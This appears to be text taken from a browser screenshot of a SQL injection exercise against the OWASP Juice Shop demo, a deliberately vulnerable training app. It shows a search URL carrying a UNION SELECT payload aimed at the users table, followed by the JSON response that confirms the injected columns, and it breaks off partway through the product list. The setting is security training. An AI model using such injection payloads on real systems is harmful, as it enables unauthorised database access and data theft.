 demo.owasp-juice.shop/rest/products/search?q=%27))%20UNION%20SELECT%201,2,3,4,5,6,7,8,9%20FROM%20users--
clod Stream Cube TKA LRI Wdev SA Amin DigitalOcean S3-Co... AI2025 | Linktree Me How I Finally Under... alexandros-l
{
"status": "success",
"data": [
{
"id": 1,
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
},
{
"id": 1,
"name": "Apple Juice (1000ml)",
"description": "The all-time classic.",
"price": 1.99,
"deluxePrice": 0.99,
"image": "apple_juice.jpg",
"createdAt": "2025-09-04 07:29:33.324 +00:00",
"updatedAt": "2025-09-04 07:29:33.324 +00:00",
"deletedAt": null
},
{
"id": 2,
"name": "Orange Juice (1000ml)",
"description": "Made from oranges hand-picked by Uncle Dittmeyer.",
"price": 2.99,